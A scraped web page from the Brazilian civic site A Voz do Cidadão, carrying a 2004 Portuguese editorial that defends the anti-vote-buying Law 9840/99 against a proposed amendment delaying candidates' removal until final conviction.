menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<p></p><article class="fl-post post-14050 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial" id="fl-post-14050" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Anti-corrupção eleitoral					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">10 de junho de 2004</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/anti-corrupcao-eleitoral-2/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/anti-corrupcao-eleitoral-2/" content="Anti-corrupção eleitoral" /><meta itemprop="datePublished" content="2004-06-10" /><meta itemprop="dateModified" content="2004-06-10" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2015/05/imagem_editorial.png" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p>J&aacute; chamamos a aten&ccedil;&atilde;o<br />
                                      aqui sobre a importante conquista da cidadania<br />
                                      brasileira que foi a Lei 9840/99 que disp&otilde;e<br />
                                      sobre a cassa&ccedil;&atilde;o de registro<br />
                                      ou do mandato de candidato ou pol&iacute;tico<br />
                                      flagrado em crime eleitoral de compra ou<br />
                                      barganha de vantagens em troca de votos.</p>
<p>                                      Pois bem, caros cidad&atilde;os eleitores<br />
                                      de todo o Brasil! Que permane&ccedil;amos<br />
                                      em vig&iacute;lia c&iacute;vica! Como se<br />
                                      j&aacute; n&atilde;o bastasse essa tentativa<br />
                                      vergonhosa de legislar contra uma decis&atilde;o<br />
                                      do Tribunal Superior Eleitoral, como no<br />
                                      caso da redu&ccedil;&atilde;o do n&uacute;mero<br />
                                      de cadeiras de vereadores para as pr&oacute;ximas<br />
                                      elei&ccedil;&otilde;es municipais, a nossa<br />
                                      lei anti-corrup&ccedil;&atilde;o eleitoral<br />
                                      est&aacute; amea&ccedil;ada de golpe.</p>
<p>                                      A pr&oacute;pria CNBB, Confer&ecirc;ncia<br />
                                      Nacional dos Bispos do Brasil, bem como<br />
                                      a OAB, Ordem dos Advogados do Brasil, trincheiras<br />
                                      hist&oacute;ricas de defesa da cidadania<br />
                                      brasileira, v&ecirc;m a p&uacute;blico denunciar<br />
                                      a retomada de uma famigerada emenda &agrave;<br />
                                      lei 9840, de autoria do senador baiano C&eacute;sar<br />
                                      Borges, que disp&otilde;e que o registro<br />
                                      ou o mandato s&oacute; sejam efetivamente<br />
                                      cassados depois de transitada em julgada<br />
                                      a senten&ccedil;a condenat&oacute;ria. O<br />
                                      que garantiria na pr&aacute;tica a certeza<br />
                                      da impunidade por parte de pol&iacute;ticos<br />
                                      delinq&uuml;entes que usam o mandato parlamentar<br />
                                      como escudo contra sua folha corrida criminal.</p>
<p>                                      Vale lembrar aqui a todos os cidad&atilde;os<br />
                                      de bem deste pa&iacute;s que a reforma pol&iacute;tica<br />
                                      continua parada no Congresso Nacional, ela<br />
                                      que &eacute; a pe&ccedil;a-chave para a<br />
                                      supera&ccedil;&atilde;o definitiva de nossa<br />
                                      mis&eacute;ria cultural de pa&iacute;s da<br />
                                      impunidade, da viol&ecirc;ncia e da corrup&ccedil;&atilde;o.</p>
<p>                                      Vale a pena lembrar que a lei anti-corrup&ccedil;&atilde;o<br />
                                      eleitoral 9840 de 1999 foi a maior conquista<br />
                                      da cidadania, gra&ccedil;as &agrave; mobiliza&ccedil;&atilde;o<br />
                                      de mais de 1000 subse&ccedil;&otilde;es<br />
                                      da OAB e mais de 300 dioceses da CNBB que<br />
                                      conseguiram mobilizar e colher mais de 1<br />
                                      milh&atilde;o e 200 mil assinaturas para<br />
                                      a aprova&ccedil;&atilde;o da primeira lei<br />
                                      de iniciativa popular brasileira, depois<br />
                                      de promulgada a Constitui&ccedil;&atilde;o<br />
                                      Cidad&atilde; de 1988. Esta, sim, um verdadeiro<br />
                                      espet&aacute;culo de crescimento de nossa<br />
                                      consci&ecirc;ncia de direitos civis e pol&iacute;ticos,<br />
                                      coisa de longe muito mais importante do<br />
                                      que o moment&acirc;neo estado da economia! </p>
<div class="post-views content-post post-14050 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3.411</span>
			</div>      	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Publicado em <a href="https://www.avozdocidadao.com.br/category/editorial/" rel="category tag">Editorial</a></div></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anti-corrupcao-eleitoral-2/#respond" style="display:none;">Cancelar resposta</a></small></h3><p>Você precisa fazer <a href="https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fanti-corrupcao-eleitoral-2%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
